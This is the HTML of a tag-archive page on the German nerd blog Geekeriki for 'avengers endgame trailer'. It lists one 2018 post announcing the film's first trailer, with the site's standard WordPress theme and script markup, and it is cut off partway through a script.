            <i class="fa-brands fa-x-twitter"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-instagram"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-youtube"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-telegram"></i>
          </a>
        </li>
          </ul>
              </div>
            <!--/col-md-6-->
          </div>
        </div>
      </div>
      <!--/top-bar-->
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container">
            <!-- Right nav -->
            <div class="navbar-header d-none d-lg-block">
                  <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img fetchpriority="high" width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>                    <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                                        <p class="site-description">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
                    </div>
            </div>
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
              <!-- navbar-toggle -->
              <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                aria-label="Toggle navigation"> 
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
                  <div class="navbar-header">
                   <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img fetchpriority="high" width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>                    <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                                        <p class="site-description">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
                    </div>
                  </div>
                  <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto bs_model" data-bs-target="#exampleModal" href="#" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
               
                                     </div>
                </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
            <div class="collapse navbar-collapse" id="navbar-wp">
                  <ul class="mx-auto nav navbar-nav"><li class="nav-item menu-item "><a class="nav-link " href="https://geekeriki.tv/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-6190"><a class="nav-link" href="https://geekeriki.tv/aktion-hoher-spielwert-folge-02-2024/">Aktion Hoher Spielwert  Folge 02 / 2024</a></li><li class="nav-item menu-item page_item dropdown page-item-16"><a class="nav-link" href="https://geekeriki.tv/about-us/">Das sind Wir!</a></li><li class="nav-item menu-item page_item dropdown page-item-1713"><a class="nav-link" href="https://geekeriki.tv/geekeriki-unterstuetzen/">Geekeriki Unterstützen</a></li><li class="nav-item menu-item page_item dropdown page-item-6193"><a class="nav-link" href="https://geekeriki.tv/podcast-142-beetlejuice-beetlejuice-bee-der-nerdy-talk-von-geekeriki/">Podcast #142: Beetlejuice, Beetlejuice, Bee.. &#8211; Der Nerdy Talk von Geekeriki</a></li><li class="nav-item menu-item page_item dropdown page-item-1250"><a class="nav-link" href="https://geekeriki.tv/podcast-nerdy-talk-von-geekeriki/">Podcast Nerdy Talk von Geekeriki</a></li><li class="nav-item menu-item page_item dropdown page-item-402"><a class="nav-link" href="https://geekeriki.tv/roll-one-mr-schnizzls-boardgame-blog/">Roll One &#8211; Mr.Schnizzls Boardgame Blog</a></li><li class="nav-item menu-item page_item dropdown page-item-3232"><a class="nav-link" href="https://geekeriki.tv/shop/">Shop</a></li><li class="nav-item menu-item page_item dropdown page-item-30"><a class="nav-link" href="https://geekeriki.tv/impressum/">Impressum und Datenschutzerklärung</a></li></ul>
              </div>
            <!-- Right nav -->
            <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                              <a class="msearch ml-auto bs_model" data-bs-target="#exampleModal" href="#" data-bs-toggle="modal">
                    <i class="fa fa-search"></i>
                  </a> 
                             <a class="subscribe-btn" href="#"  target="_blank"  ><i class="fas fa-bell"></i></a>
                             <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch">
                <span class="slider"></span>
              </label>
                       
            </div>
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
<!--mainfeatured start-->
  <div class="mainfeatured">
    <!--container-->
    <div class="container">
      <!--row-->
      <div class="row">              
          
      </div><!--/row-->
    </div><!--/container-->
  </div>
<!--mainfeatured end-->
<main id="content" class="archive-class">
    <div class="container">
                  <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">avengers endgame trailer</h1>
                </div>            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://geekeriki.tv/" rel="home" itemprop="item"><span itemprop="name">Start</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">avengers endgame trailer</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
                </div>
            <div class="row">
            <!--==================== breadcrumb section ====================-->
                        <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-left">
                            </aside>
            <!--/col-lg-4-->
                    <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list">
            <div id="post-1103" class="bs-blog-post list-blog post-1103 post type-post status-publish format-standard has-post-thumbnail hentry category-check tag-avengers-endgame-trailer tag-avengers-endgame-trailer-deutsch tag-avengers-endgame-trailer-marvel tag-avengers-trailer tag-marvel-avengers-endgame tag-neuer-avengers-trailer-deutsch">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/12/avengersendgame.png?resize=720%2C380&#038;ssl=1');">
                <a href="https://geekeriki.tv/2018/12/avengers-offizieller-trailer-deutsch-german-marvel-hd/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/check/" alt="Alle Beiträge in Der Nerdladen Check anzeigen"> 
                                 Der Nerdladen Check
                             </a></div>                <h4 class="title"><a href="https://geekeriki.tv/2018/12/avengers-offizieller-trailer-deutsch-german-marvel-hd/">Avengers – Offizieller Trailer (deutsch/german) | Marvel HD</a></h4>
                <div class="bs-blog-meta">    <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/flo/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Florian Fraunholz 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2018/12/"><time datetime="">Dezember 7, 2018</time></a>
      </span>
        </div><p>Da ist Er also, der lang erwartete erste Trailer zum kommenden Avengers Endgame Film.</p>
            </article>
        </div>
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>            </div>
                    <!--/col-lg-8-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    

<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">Versäumt</h2>
          </div>
                    <div class="missed-area">
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2026/01/the-stand-3/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2026/01/the-stand-3/" title="Permalink to: Stephen King – The Stand 3"> Stephen King – The Stand 3</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/" title="Permalink to: Stephen King – The Stand 2"> Stephen King – The Stand 2</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2025/12/stephen-king-the-stand-1/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2025/12/stephen-king-the-stand-1/" title="Permalink to: Stephen King – The Stand 1"> Stephen King – The Stand 1</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2025/12/CCON-Cosplay-Contest.jpg?fit=1024%2C576&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2025/12/gaming-cosplay-contest-comic-con-stuttgart-2025-komplett-mit-siegerehrung/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/check/vlogtime/" alt="Alle Beiträge in VLOGTIME anzeigen"> 
                                 VLOGTIME
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2025/12/gaming-cosplay-contest-comic-con-stuttgart-2025-komplett-mit-siegerehrung/" title="Permalink to: Gaming Cosplay Contest – Comic Con Stuttgart 2025 | Komplett mit Siegerehrung"> Gaming Cosplay Contest – Comic Con Stuttgart 2025 | Komplett mit Siegerehrung</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
  <!--==================== FOOTER AREA ====================-->
    <footer class="footer">
    <div class="overlay" >     
              <!--Start bs-footer-widget-area-->
            <!--End mg-footer-widget-area-->
      <!--Start mg-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                <p class="site-description-footer">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
              </div>
            </div>
          </div>
          <!--col-md-3-->
              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                    <li>
              <a  href="#">
                <i class="fab fa-facebook"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fa-brands fa-x-twitter"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-instagram"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-youtube"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-telegram"></i>
              </a>
            </li>
                </ul>
    </div>
            <!--/col-md-3-->
        </div>
        <!--/row-->
      </div>
      <!--/container-->
    </div>
    <!--End bs-footer-widget-area--> 
        <div class="bs-footer-copyright">
            <div class="copyright-overlay">
      <div class="container">
        <div class="row">
          <div class="col-md-12 text-center">
            <p class="mb-0">
              <span class="copyright-text">Copyright &copy; All rights reserved</span>              <span class="sep"> | </span>
              <a href="https://themeansar.com/free-themes/blogarise/" target="_blank">Blogarise</a> von <a href="https://themeansar.com" target="_blank">Themeansar</a>.            </p>
          </div>
                  </div>
      </div>
    </div>
                        
      </div> 
    </div>
    <!--/overlay-->
  </footer>
  <!--/footer-->
</div>
<!--/wrapper-->
        <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
        <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
      <div class="modal-dialog  modal-lg modal-dialog-centered">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
          </div>
          <div class="modal-body">
            <form role="search" method="get" class="search-form" action="https://geekeriki.tv/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>          </div>
        </div>
      </div>
    </div>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogxo/*","/wp-content/themes/blogarise/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        /* =================================
        ===        home -slider        ====
        =================================== */
        function homemain() {
            var homemain = new Swiper('.homemain-slide', {
                direction: 'horizontal',
                loop: true,
                autoplay: true,
                slidesPerView: 1,
                spaceBetween: 30,
                // Navigation arrows
                navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
                },
                breakpoints: {
                    767: {
                        slidesPerView: 2,
                        spaceBetweenSlides: 30
                    },
                    991: {
                        slidesPerView: 3,
                        spaceBetweenSlides: 30
                    }
                }
            });              
        }
        homemain(); 
    </script>
    <style>
        @media (min-width:991px) {
            .homemain-slide .bs-slide .inner .title{
                font-size: 32px;
            } 
        }
    </style>
<style>
    footer .footer-logo img{
        width: 210px;
        height: 70px;
    } 
</style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #096abf;
}


/*==================== Top Bar color ====================*/
.bs-head-detail, .mg-latest-news .bn_title{
  background: #149bcc;
}

.bs-head-detail .top-date, .bs-head-detail
{
	color: ; 
}
/*==================== Menu color ====================*/
.navbar-wp
{
  background: ;
}

.bs-default .navbar-wp .navbar-nav > li > a{
	background: ;
	color: ; 
}

.bs-default .navbar-wp .navbar-nav > li > a:hover{
	color: ; 
}

.navbar-wp .dropdown-menu > li > a {
    background: #fff;
	color: ;
}
.navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
	color: ;
}
.bs-headthree .navbar-wp, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus, .bs-headthree .right-nav a, .bs-headthree .switch .slider::before {
    background: ;
}
/*=================== Subscribe Button Color ===================*/

	.desk-header .btn-subscribe{
	background: ;
	color: ;
	border-color: ;
	}
	.desk-header .btn-subscribe:hover{
	background: ;
	color: ;
	border-color: ;
	}
/*=================== Breadeking News Color ===================*/
.bs-latest-news
{
	background: ;
}

.bs-latest-news .bs-latest-news-slider a
{
	color: ; 
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a
{
	color: ;
}
/*==================== Footer color ====================*/
footer .bs-widget p, .site-branding-text .site-title-footer a, .site-branding-text .site-title-footer a:hover, .site-branding-text .site-description-footer, .site-branding-text .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a{
	color: ;
}
footer .bs-footer-copyright{
	background: ;
}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
@media (min-width:991px) {
	.bs-slide .inner .title{
		font-size: 50px;
	} 
}
</style>
	<div style="display:none">
			<div class="grofile-hash-map-3258f95222a3d2ce68b4542a5ae6b144">
		</div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"124011562\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"geekeriki.tv\",\"arch_tag\":\"avengers-endgame-trailer\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "124011562", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/dark.js?ver=6.9" id="blogarise-dark-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/custom.js?ver=6.9" id="blogarise_custom-js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekeriki.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 